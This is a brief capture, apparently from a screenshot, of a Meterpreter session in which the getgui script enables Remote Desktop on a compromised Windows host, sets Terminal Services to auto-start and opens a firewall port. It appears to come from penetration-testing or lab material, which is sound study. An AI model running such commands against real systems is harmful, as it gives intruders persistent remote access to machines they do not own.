 meterpreter > run  getgui  -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ..
.
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scrip
ts/getgui/clean_up__20180331.2518.rc
meterpreter >